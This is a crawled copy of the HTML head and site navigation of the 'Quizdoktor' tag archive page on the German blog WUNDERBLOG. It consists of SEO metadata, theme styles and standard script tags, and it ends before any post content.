

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/quizdoktor/
body_size: 15286
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quizdoktor Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/quizdoktor/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quizdoktor Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/quizdoktor/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/quizdoktor/","url":"https://wunderblog.daniel-deppe.de/tag/quizdoktor/","name":"Quizdoktor Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/quizdoktor/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/quizdoktor/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2020/10/Kinne.jpeg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/quizdoktor/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/quizdoktor/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2020/10/Kinne.jpeg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2020/10/Kinne.jpeg","width":800,"height":619,"caption":"Der Quizdoktor"},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/quizdoktor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Quizdoktor"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Quizdoktor Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/quizdoktor/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/1139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-quizdoktor tag-1139 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

